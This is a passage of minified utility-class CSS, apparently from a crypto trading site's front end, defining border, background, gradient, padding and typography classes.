219/var(--tw-border-opacity))}.border-jupiter-input-light{--tw-border-opacity:1;border-color:rgb(235 239 241/var(--tw-border-opacity))}.border-jupiter-yellow{--tw-border-opacity:1;border-color:rgb(240 194 33/var(--tw-border-opacity))}.border-labs{--tw-border-opacity:1;border-color:rgb(0 188 240/var(--tw-border-opacity))}.border-labs\/10{border-color:rgba(0,188,240,.1)}.border-labs\/20{border-color:rgba(0,188,240,.2)}.border-labs\/50{border-color:rgba(0,188,240,.5)}.border-perps-red{--tw-border-opacity:1;border-color:rgb(235 87 87/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-uiv2{--tw-border-opacity:1;border-color:rgb(19 27 36/var(--tw-border-opacity))}.border-uiv2\/50{border-color:rgba(19,27,36,.5)}.border-utility-error-200{--tw-border-opacity:1;border-color:rgb(145 32 24/var(--tw-border-opacity))}.border-utility-warning-300{--tw-border-opacity:1;border-color:rgb(181 71 8/var(--tw-border-opacity))}.border-v2-background-dark\/30{border-color:rgba(25,35,45,.3)}.border-v2-lily\/10{border-color:rgba(232,249,255,.1)}.border-v2-lily\/20{border-color:rgba(232,249,255,.2)}.border-v2-lily\/25{border-color:rgba(232,249,255,.25)}.border-v2-lily\/5{border-color:rgba(232,249,255,.05)}.border-v2-lily\/\[\.15\]{border-color:rgba(232,249,255,.15)}.border-v2-primary{border-color:#c7f284}.border-v2-primary\/10{border-color:hsla(83,81%,73%,.1)}.border-v2-primary\/20{border-color:hsla(83,81%,73%,.2)}.border-v2-primary\/25{border-color:hsla(83,81%,73%,.25)}.border-v2-primary\/5{border-color:hsla(83,81%,73%,.05)}.border-v2-primary\/50{border-color:hsla(83,81%,73%,.5)}.border-warning\/50{border-color:rgba(250,166,60,.5)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-white-10,.border-white\/10{border-color:hsla(0,0%,100%,.1)}.border-white\/20{border-color:hsla(0,0%,100%,.2)}.border-white\/5{border-color:hsla(0,0%,100%,.05)}.border-yellow-500{--tw-border-opacity:1;border-color:rgb(234 179 8/var(--tw-border-opacity))}.border-b-\[rgba\(25\2c 35\2c 45\2c 0\.25\)\]{border-bottom-color:rgba(25,35,45,.25)}.border-b-labs{--tw-border-opacity:1;border-bottom-color:rgb(0 188 240/var(--tw-border-opacity))}.border-b-v2-lily\/10{border-bottom-color:rgba(232,249,255,.1)}.border-b-v2-lily\/20{border-bottom-color:rgba(232,249,255,.2)}.border-b-v2-lily\/5{border-bottom-color:rgba(232,249,255,.05)}.border-b-v2-lily\/\[0\.02\]{border-bottom-color:rgba(232,249,255,.02)}.border-b-v2-primary{border-bottom-color:#c7f284}.border-b-white\/10{border-bottom-color:hsla(0,0%,100%,.1)}.border-b-white\/5{border-bottom-color:hsla(0,0%,100%,.05)}.border-l-v2-primary\/10{border-left-color:hsla(83,81%,73%,.1)}.border-r-v2-lily\/10{border-right-color:rgba(232,249,255,.1)}.border-r-v2-lily\/20{border-right-color:rgba(232,249,255,.2)}.border-r-v2-primary\/10{border-right-color:hsla(83,81%,73%,.1)}.border-t-black\/10{border-top-color:rgba(0,0,0,.1)}.border-t-v2-lily\/20{border-top-color:rgba(232,249,255,.2)}.border-t-v2-lily\/5{border-top-color:rgba(232,249,255,.05)}.border-t-white-10{border-top-color:hsla(0,0%,100%,.1)}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-20{--tw-border-opacity:0.2}.border-opacity-5{--tw-border-opacity:0.05}.\!bg-\[\#010101\]{--tw-bg-opacity:1!important;background-color:rgb(1 1 1/var(--tw-bg-opacity))!important}.\!bg-\[\#0F1216\]{--tw-bg-opacity:1!important;background-color:rgb(15 18 22/var(--tw-bg-opacity))!important}.\!bg-\[\#131B24\]{--tw-bg-opacity:1!important;background-color:rgb(19 27 36/var(--tw-bg-opacity))!important}.\!bg-\[\#E8F9FF33\]{background-color:#e8f9ff33!important}.\!bg-black\/20{background-color:rgba(0,0,0,.2)!important}.\!bg-labs\/5{background-color:rgba(0,188,240,.05)!important}.\!bg-transparent{background-color:transparent!important}.\!bg-uiv2{--tw-bg-opacity:1!important;background-color:rgb(19 27 36/var(--tw-bg-opacity))!important}.\!bg-uiv2-background{--tw-bg-opacity:1!important;background-color:rgb(24 34 45/var(--tw-bg-opacity))!important}.\!bg-v2-background{--tw-bg-opacity:1!important;background-color:rgb(48 66 86/var(--tw-bg-opacity))!important}.\!bg-v2-lily\/5{background-color:rgba(232,249,255,.05)!important}.\!bg-v2-primary{background-color:#c7f284!important}.\!bg-v2-primary\/10{background-color:hsla(83,81%,73%,.1)!important}.\!bg-v2-primary\/20{background-color:hsla(83,81%,73%,.2)!important}.bg-\[\#00BCF0\]{--tw-bg-opacity:1;background-color:rgb(0 188 240/var(--tw-bg-opacity))}.bg-\[\#00BEF01A\]{background-color:#00bef01a}.bg-\[\#010014\]{--tw-bg-opacity:1;background-color:rgb(1 0 20/var(--tw-bg-opacity))}.bg-\[\#010101\]{--tw-bg-opacity:1;background-color:rgb(1 1 1/var(--tw-bg-opacity))}.bg-\[\#0D1319\]{--tw-bg-opacity:1;background-color:rgb(13 19 25/var(--tw-bg-opacity))}.bg-\[\#0F1524\]{--tw-bg-opacity:1;background-color:rgb(15 21 36/var(--tw-bg-opacity))}.bg-\[\#0F161C\]{--tw-bg-opacity:1;background-color:rgb(15 22 28/var(--tw-bg-opacity))}.bg-\[\#0F171F\]{--tw-bg-opacity:1;background-color:rgb(15 23 31/var(--tw-bg-opacity))}.bg-\[\#101828\]{--tw-bg-opacity:1;background-color:rgb(16 24 40/var(--tw-bg-opacity))}.bg-\[\#12161B\]\/\[\.20\]{background-color:rgba(18,22,27,.2)}.bg-\[\#121D28\]{--tw-bg-opacity:1;background-color:rgb(18 29 40/var(--tw-bg-opacity))}.bg-\[\#122026\]{--tw-bg-opacity:1;background-color:rgb(18 32 38/var(--tw-bg-opacity))}.bg-\[\#13142A\]{--tw-bg-opacity:1;background-color:rgb(19 20 42/var(--tw-bg-opacity))}.bg-\[\#13181D\]{--tw-bg-opacity:1;background-color:rgb(19 24 29/var(--tw-bg-opacity))}.bg-\[\#131B24\]{--tw-bg-opacity:1;background-color:rgb(19 27 36/var(--tw-bg-opacity))}.bg-\[\#131B24\]\/50{background-color:rgba(19,27,36,.5)}.bg-\[\#131C25\]{--tw-bg-opacity:1;background-color:rgb(19 28 37/var(--tw-bg-opacity))}.bg-\[\#131D27\]{--tw-bg-opacity:1;background-color:rgb(19 29 39/var(--tw-bg-opacity))}.bg-\[\#132024\]{--tw-bg-opacity:1;background-color:rgb(19 32 36/var(--tw-bg-opacity))}.bg-\[\#141519\]{--tw-bg-opacity:1;background-color:rgb(20 21 25/var(--tw-bg-opacity))}.bg-\[\#151A20\]{--tw-bg-opacity:1;background-color:rgb(21 26 32/var(--tw-bg-opacity))}.bg-\[\#161B27\]{--tw-bg-opacity:1;background-color:rgb(22 27 39/var(--tw-bg-opacity))}.bg-\[\#16202B\]{--tw-bg-opacity:1;background-color:rgb(22 32 43/var(--tw-bg-opacity))}.bg-\[\#17171A\]{--tw-bg-opacity:1;background-color:rgb(23 23 26/var(--tw-bg-opacity))}.bg-\[\#17171C\]{--tw-bg-opacity:1;background-color:rgb(23 23 28/var(--tw-bg-opacity))}.bg-\[\#171C22\]{--tw-bg-opacity:1;background-color:rgb(23 28 34/var(--tw-bg-opacity))}.bg-\[\#17B26A\]{--tw-bg-opacity:1;background-color:rgb(23 178 106/var(--tw-bg-opacity))}.bg-\[\#19232D\]{--tw-bg-opacity:1;background-color:rgb(25 35 45/var(--tw-bg-opacity))}.bg-\[\#192531\]{--tw-bg-opacity:1;background-color:rgb(25 37 49/var(--tw-bg-opacity))}.bg-\[\#19C5E4\]{--tw-bg-opacity:1;background-color:rgb(25 197 228/var(--tw-bg-opacity))}.bg-\[\#1B1B1E\]{--tw-bg-opacity:1;background-color:rgb(27 27 30/var(--tw-bg-opacity))}.bg-\[\#1B2229\]{--tw-bg-opacity:1;background-color:rgb(27 34 41/var(--tw-bg-opacity))}.bg-\[\#1B2B3A\]{--tw-bg-opacity:1;background-color:rgb(27 43 58/var(--tw-bg-opacity))}.bg-\[\#1C2936\]{--tw-bg-opacity:1;background-color:rgb(28 41 54/var(--tw-bg-opacity))}.bg-\[\#1D2934\]{--tw-bg-opacity:1;background-color:rgb(29 41 52/var(--tw-bg-opacity))}.bg-\[\#1D9BF0\]{--tw-bg-opacity:1;background-color:rgb(29 155 240/var(--tw-bg-opacity))}.bg-\[\#1D9BF0\]\/5{background-color:rgba(29,155,240,.05)}.bg-\[\#1E2A36\]{--tw-bg-opacity:1;background-color:rgb(30 42 54/var(--tw-bg-opacity))}.bg-\[\#1E2C3A\]{--tw-bg-opacity:1;background-color:rgb(30 44 58/var(--tw-bg-opacity))}.bg-\[\#1F293B\]{--tw-bg-opacity:1;background-color:rgb(31 41 59/var(--tw-bg-opacity))}.bg-\[\#222B33\]{--tw-bg-opacity:1;background-color:rgb(34 43 51/var(--tw-bg-opacity))}.bg-\[\#233B43\]{--tw-bg-opacity:1;background-color:rgb(35 59 67/var(--tw-bg-opacity))}.bg-\[\#24303C\]{--tw-bg-opacity:1;background-color:rgb(36 48 60/var(--tw-bg-opacity))}.bg-\[\#243343\]{--tw-bg-opacity:1;background-color:rgb(36 51 67/var(--tw-bg-opacity))}.bg-\[\#283747\]{--tw-bg-opacity:1;background-color:rgb(40 55 71/var(--tw-bg-opacity))}.bg-\[\#2B2C32\]{--tw-bg-opacity:1;background-color:rgb(43 44 50/var(--tw-bg-opacity))}.bg-\[\#304256\]{--tw-bg-opacity:1;background-color:rgb(48 66 86/var(--tw-bg-opacity))}.bg-\[\#313E4C\]{--tw-bg-opacity:1;background-color:rgb(49 62 76/var(--tw-bg-opacity))}.bg-\[\#35CDF8\]{--tw-bg-opacity:1;background-color:rgb(53 205 248/var(--tw-bg-opacity))}.bg-\[\#35CDF8\]\/\[0\.05\]{background-color:rgba(53,205,248,.05)}.bg-\[\#455A25\]{--tw-bg-opacity:1;background-color:rgb(69 90 37/var(--tw-bg-opacity))}.bg-\[\#71E5EC\]{--tw-bg-opacity:1;background-color:rgb(113 229 236/var(--tw-bg-opacity))}.bg-\[\#842EFF\]{--tw-bg-opacity:1;background-color:rgb(132 46 255/var(--tw-bg-opacity))}.bg-\[\#8DA934\]{--tw-bg-opacity:1;background-color:rgb(141 169 52/var(--tw-bg-opacity))}.bg-\[\#B283FF\]{--tw-bg-opacity:1;background-color:rgb(178 131 255/var(--tw-bg-opacity))}.bg-\[\#B283FF\]\/\[0\.05\]{background-color:rgba(178,131,255,.05)}.bg-\[\#C7F2840D\]{background-color:#c7f2840d}.bg-\[\#C7F284\]{--tw-bg-opacity:1;background-color:rgb(199 242 132/var(--tw-bg-opacity))}.bg-\[\#C7F284\]\/5{background-color:hsla(83,81%,73%,.05)}.bg-\[\#D0E3FF\]{--tw-bg-opacity:1;background-color:rgb(208 227 255/var(--tw-bg-opacity))}.bg-\[\#D3F8DF\]{--tw-bg-opacity:1;background-color:rgb(211 248 223/var(--tw-bg-opacity))}.bg-\[\#E4E4E4\]{--tw-bg-opacity:1;background-color:rgb(228 228 228/var(--tw-bg-opacity))}.bg-\[\#E8F9FF0D\]{background-color:#e8f9ff0d}.bg-\[\#EBEFF1\]{--tw-bg-opacity:1;background-color:rgb(235 239 241/var(--tw-bg-opacity))}.bg-\[\#ECF7FF\]{--tw-bg-opacity:1;background-color:rgb(236 247 255/var(--tw-bg-opacity))}.bg-\[\#EFF0F0\]{--tw-bg-opacity:1;background-color:rgb(239 240 240/var(--tw-bg-opacity))}.bg-\[\#F04438\]\/5{background-color:rgba(240,68,56,.05)}.bg-\[\#F04A44\]{--tw-bg-opacity:1;background-color:rgb(240 74 68/var(--tw-bg-opacity))}.bg-\[\#F0F4F7\]{--tw-bg-opacity:1;background-color:rgb(240 244 247/var(--tw-bg-opacity))}.bg-\[\#F2F4F7\]{--tw-bg-opacity:1;background-color:rgb(242 244 247/var(--tw-bg-opacity))}.bg-\[\#F5F5F5\]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-\[\#F79009\]{--tw-bg-opacity:1;background-color:rgb(247 144 9/var(--tw-bg-opacity))}.bg-\[\#F79009\]\/5{background-color:rgba(247,144,9,.05)}.bg-\[\#F7F7F7\]{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity))}.bg-\[\#F9FFFF\]{--tw-bg-opacity:1;background-color:rgb(249 255 255/var(--tw-bg-opacity))}.bg-\[\#FBA43A\]{--tw-bg-opacity:1;background-color:rgb(251 164 58/var(--tw-bg-opacity))}.bg-\[\#FBC53A\]{--tw-bg-opacity:1;background-color:rgb(251 197 58/var(--tw-bg-opacity))}.bg-\[\#FCFCFC\]{--tw-bg-opacity:1;background-color:rgb(252 252 252/var(--tw-bg-opacity))}.bg-\[\#FDB022\]{--tw-bg-opacity:1;background-color:rgb(253 176 34/var(--tw-bg-opacity))}.bg-\[\#FEC84B\]\/\[0\.15\]{background-color:rgba(254,200,75,.15)}.bg-\[\#FF1557\]{--tw-bg-opacity:1;background-color:rgb(255 21 87/var(--tw-bg-opacity))}.bg-\[\#FF1557\]\/10{background-color:rgba(255,21,87,.1)}.bg-\[\#FF1557\]\/\[0\.05\]{background-color:rgba(255,21,87,.05)}.bg-\[\#FF9D00\]{--tw-bg-opacity:1;background-color:rgb(255 157 0/var(--tw-bg-opacity))}.bg-\[\#FFEB83\]{--tw-bg-opacity:1;background-color:rgb(255 235 131/var(--tw-bg-opacity))}.bg-\[\#FFF1DB\]{--tw-bg-opacity:1;background-color:rgb(255 241 219/var(--tw-bg-opacity))}.bg-\[--accent1\]{background-color:var(--accent1)}.bg-\[--bg1\]{background-color:var(--bg1)}.bg-\[--bg2\]{background-color:var(--bg2)}.bg-\[rgba\(18\2c 29\2c 40\2c 1\)\]{background-color:#121d28}.bg-\[rgba\(199\2c 242\2c 132\2c 0\.1\)\]{background-color:hsla(83,81%,73%,.1)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black-10{background-color:rgba(0,0,0,.1)}.bg-black-25{background-color:rgba(0,0,0,.25)}.bg-black\/10{background-color:rgba(0,0,0,.1)}.bg-black\/25{background-color:rgba(0,0,0,.25)}.bg-black\/30{background-color:rgba(0,0,0,.3)}.bg-black\/5{background-color:rgba(0,0,0,.05)}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-black\/60{background-color:rgba(0,0,0,.6)}.bg-black\/80{background-color:rgba(0,0,0,.8)}.bg-black\/\[\.35\]{background-color:rgba(0,0,0,.35)}.bg-cyan-50{--tw-bg-opacity:1;background-color:rgb(236 254 255/var(--tw-bg-opacity))}.bg-dca-fill-bg{--tw-bg-opacity:1;background-color:rgb(40 47 65/var(--tw-bg-opacity))}.bg-dca-item{--tw-bg-opacity:1;background-color:rgb(27 32 45/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.bg-history-expanded{--tw-bg-opacity:1;background-color:rgb(22 27 39/var(--tw-bg-opacity))}.bg-history-item{--tw-bg-opacity:1;background-color:rgb(27 32 45/var(--tw-bg-opacity))}.bg-inherit{background-color:inherit}.bg-jupiter-bg-grey{--tw-bg-opacity:1;background-color:rgb(248 250 253/var(--tw-bg-opacity))}.bg-jupiter-input-light{--tw-bg-opacity:1;background-color:rgb(235 239 241/var(--tw-bg-opacity))}.bg-jupiter-jungle-green{--tw-bg-opacity:1;background-color:rgb(36 174 143/var(--tw-bg-opacity))}.bg-jupiter-light{--tw-bg-opacity:1;background-color:rgb(243 245 246/var(--tw-bg-opacity))}.bg-jupiter-navy{--tw-bg-opacity:1;background-color:rgb(25 28 50/var(--tw-bg-opacity))}.bg-jupiter-primary\/5{background-color:rgba(251,164,58,.05)}.bg-jupiter-red{--tw-bg-opacity:1;background-color:rgb(240 74 68/var(--tw-bg-opacity))}.bg-jupiter-yellow{--tw-bg-opacity:1;background-color:rgb(240 194 33/var(--tw-bg-opacity))}.bg-labs{--tw-bg-opacity:1;background-color:rgb(0 188 240/var(--tw-bg-opacity))}.bg-labs\/10{background-color:rgba(0,188,240,.1)}.bg-labs\/5{background-color:rgba(0,188,240,.05)}.bg-perps-green{--tw-bg-opacity:1;background-color:rgb(50 223 123/var(--tw-bg-opacity))}.bg-perps-green\/10{background-color:rgba(50,223,123,.1)}.bg-perps-green\/5{background-color:rgba(50,223,123,.05)}.bg-perps-red{--tw-bg-opacity:1;background-color:rgb(235 87 87/var(--tw-bg-opacity))}.bg-perps-red\/10{background-color:rgba(235,87,87,.1)}.bg-perps-red\/5{background-color:rgba(235,87,87,.05)}.bg-perps-red\/50{background-color:rgba(235,87,87,.5)}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-setting-toggle-light{--tw-bg-opacity:1;background-color:rgb(252 253 253/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-tuna{--tw-bg-opacity:1;background-color:rgb(58 59 67/var(--tw-bg-opacity))}.bg-uiv2{--tw-bg-opacity:1;background-color:rgb(19 27 36/var(--tw-bg-opacity))}.bg-uiv2-background{--tw-bg-opacity:1;background-color:rgb(24 34 45/var(--tw-bg-opacity))}.bg-utility-error-50{--tw-bg-opacity:1;background-color:rgb(85 22 12/var(--tw-bg-opacity))}.bg-utility-warning-50{--tw-bg-opacity:1;background-color:rgb(78 29 9/var(--tw-bg-opacity))}.bg-v2-background{--tw-bg-opacity:1;background-color:rgb(48 66 86/var(--tw-bg-opacity))}.bg-v2-background-dark{--tw-bg-opacity:1;background-color:rgb(25 35 45/var(--tw-bg-opacity))}.bg-v2-background-page{--tw-bg-opacity:1;background-color:rgb(28 41 54/var(--tw-bg-opacity))}.bg-v2-lily{--tw-bg-opacity:1;background-color:rgb(232 249 255/var(--tw-bg-opacity))}.bg-v2-lily\/10{background-color:rgba(232,249,255,.1)}.bg-v2-lily\/20{background-color:rgba(232,249,255,.2)}.bg-v2-lily\/30{background-color:rgba(232,249,255,.3)}.bg-v2-lily\/5{background-color:rgba(232,249,255,.05)}.bg-v2-lily\/\[\.02\]{background-color:rgba(232,249,255,.02)}.bg-v2-lily\/\[0\.15\]{background-color:rgba(232,249,255,.15)}.bg-v2-perps-input{--tw-bg-opacity:1;background-color:rgb(19 24 29/var(--tw-bg-opacity))}.bg-v2-perps-modal{--tw-bg-opacity:1;background-color:rgb(27 34 41/var(--tw-bg-opacity))}.bg-v2-primary{background-color:#c7f284}.bg-v2-primary\/10{background-color:hsla(83,81%,73%,.1)}.bg-v2-primary\/20{background-color:hsla(83,81%,73%,.2)}.bg-v2-primary\/5{background-color:hsla(83,81%,73%,.05)}.bg-v3{--tw-bg-opacity:1;background-color:rgb(34 43 51/var(--tw-bg-opacity))}.bg-warning{--tw-bg-opacity:1;background-color:rgb(250 166 60/var(--tw-bg-opacity))}.bg-warning\/10{background-color:rgba(250,166,60,.1)}.bg-warning\/70{background-color:rgba(250,166,60,.7)}.bg-warning\/80{background-color:rgba(250,166,60,.8)}.bg-warning\/\[\.15\]{background-color:rgba(250,166,60,.15)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white-25{background-color:hsla(0,0%,100%,.25)}.bg-white-75{background-color:hsla(0,0%,100%,.75)}.bg-white\/10{background-color:hsla(0,0%,100%,.1)}.bg-white\/5{background-color:hsla(0,0%,100%,.05)}.bg-white\/75{background-color:hsla(0,0%,100%,.75)}.bg-white\/\[0\.03\]{background-color:hsla(0,0%,100%,.03)}.bg-yellow-300\/25{background-color:rgba(253,224,71,.25)}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-5{--tw-bg-opacity:0.05}.bg-opacity-80{--tw-bg-opacity:0.8}.bg-\[url\(\'\/images\/claim\/claim-bg\.png\'\)\]{background-image:url("")}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tl{background-image:linear-gradient(to top left,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.bg-limit-title-gradient{background-image:linear-gradient(270deg,#fac43a 20%,#71e5ec 80%)}.bg-none{background-image:none}.bg-skeleton{background-image:linear-gradient(90deg,var(--color1,#ebeff1),var(--color2,#c6ced2) 50%,var(--color1,#ebeff1))}.bg-station-gradient{background-image:linear-gradient(229deg,#c7f284,#00bef0)}.bg-v2-text-gradient{background-image:linear-gradient(247.44deg,#c7f284 13.88%,#00bef0 99.28%)}.from-\[\#00AEF0\]{--tw-gradient-from:#00aef0 var(--tw-gradient-from-position);--tw-gradient-from-position: ;--tw-gradient-to:rgba(0,174,240,0) var(--tw-gradient-from-position);--tw-gradient-to-position: ;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#00BCF0\]\/10{--tw-gradient-from:rgba(0,188,240,.1) var(--tw-gradient-from-position);--tw-gradient-from-position: ;--tw-gradient-to:rgba(0,188,240,0) var(--tw-gradient-from-position);--tw-gradient-to-position: ;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#BCEE69\]{--tw-gradient-to:#bcee69 var(--tw-gradient-to-position);--tw-gradient-to-position: }.to-\[rgba\(0\2c 190\2c 240\2c 1\)\]{--tw-gradient-to:#00bef0 var(--tw-gradient-to-position);--tw-gradient-to-position: }.bg-200-auto{background-size:200% auto}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.bg-no-repeat{background-repeat:no-repeat}.bg-origin-border{background-origin:border-box}.fill-\[\#121212\]{fill:#121212}.fill-\[\#C7F284\]{fill:#c7f284}.fill-black{fill:#000}.fill-current{fill:currentColor}.fill-transparent{fill:transparent}.fill-v2-lily{fill:#e8f9ff}.fill-white\/40{fill:hsla(0,0%,100%,.4)}.stroke-black{stroke:#000}.stroke-black-10{stroke:rgba(0,0,0,.1)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-0{padding:0!important}.\!p-2{padding:.5rem!important}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[10px\]{padding:10px}.p-\[18px\]{padding:18px}.p-\[1px\]{padding:1px}.p-\[calc\(0\.5rem-1px\)\]{padding:calc(.5rem - 1px)}.p-\[calc\(0\.75rem-1px\)\]{padding:calc(.75rem - 1px)}.p-\[calc\(1rem-1px\)\]{padding:calc(1rem - 1px)}.p-px{padding:1px}.\!px-0{padding-left:0!important;padding-right:0!important}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-3{padding-left:.75rem!important;padding-right:.75rem!important}.\!px-\[6px\]{padding-left:6px!important;padding-right:6px!important}.\!py-0{padding-top:0!important;padding-bottom:0!important}.\!py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[18px\]{padding-left:18px;padding-right:18px}.px-\[3px\]{padding-left:3px;padding-right:3px}.px-\[calc\(0\.75rem-1px\)\]{padding-left:calc(.75rem - 1px);padding-right:calc(.75rem - 1px)}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.25rem;padding-bottom:2.25rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[1px\]{padding-top:1px;padding-bottom:1px}.py-\[60px\]{padding-top:60px;padding-bottom:60px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[80px\]{padding-top:80px;padding-bottom:80px}.py-\[calc\(0\.5rem-1px\)\]{padding-top:calc(.5rem - 1px);padding-bottom:calc(.5rem - 1px)}.py-px{padding-top:1px;padding-bottom:1px}.\!pl-2{padding-left:.5rem!important}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-10{padding-bottom:2.5rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-0\.5{padding-left:.125rem}.pl-1{padding-left:.25rem}.pl-1\.5{padding-left:.375rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pr-0{padding-right:0}.pr-0\.5{padding-right:.125rem}.pr-16{padding-right:4rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.pt-\[14px\]{padding-top:14px}.pt-\[44px\]{padding-top:44px}.\!text-left{text-align:left!important}.text-left{text-align:left}.\!text-center{text-align:center!important}.text-center{text-align:center}.\!text-right{text-align:right!important}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.font-cpmono{font-family:TensorCPMono}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.\!text-\[10px\]{font-size:10px!important}.\!text-base{font-size:1rem!important;line-height:1.5rem!important}.\!text-sm{font-size:.875rem!important;line-height:1.25rem!important}.\!text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.\!text-xs{font-size:.75rem!important}.\!text-xs,.\!text-xxs{line-height:1rem!important}.\!text-xxs{font-size:.625rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[20px\]{font-size:20px}.text-\[28px\]{font-size:28px}.text-\[30px\]{font-size:30px}.text-\[40px\]{font-size:40px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.text-xxs{font-size:.625rem;line-height:1rem}.\!font-\[400\],.\!font-normal{font-weight:400!important}.\!font-semibold{font-weight:600!important}.font-\[500\]{font-weight:500}.font-\[600\]{font-weight:600}.font-\[700\],.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.\!leading-none{line-height:1!important}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-8{lin